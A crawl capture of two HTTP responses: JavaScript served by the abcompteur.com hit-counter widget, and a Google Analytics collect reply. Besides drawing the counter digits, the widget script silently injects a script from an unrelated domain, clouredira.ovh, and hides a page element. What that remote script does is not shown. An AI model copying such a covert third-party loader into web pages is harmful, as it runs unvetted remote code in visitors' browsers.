

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=6/10/10206/8/1&ID=555394
body_size: 846
content:
document.write('<a href="http://www.abcompteur.com/?555394" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/10/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/10/5.gif" border="0" alt="5">');document.write('<img src="http://script.abcompteur.com/digit/10/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/10/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/10/5.gif" border="0" alt="5">');document.write('<img src="http://script.abcompteur.com/digit/10/2.gif" border="0" alt="2">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=942180490&t=pageview&_s=1&dl=http%3A%2F%2Fbalooracingteam.blogspot.com%2F2010%2F06%2Fboc-2010-controle-technique.html&ul=en-us%40posix&dt=Badmotos&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=969376157&gjid=1837167576&cid=973113282.1769302922&tid=UA-29890442-1&_gid=1193918190.1769302922&_r=1&_slc=1&z=1407587083
body_size: -454
content:
2,cG-HLF0ZVJFT8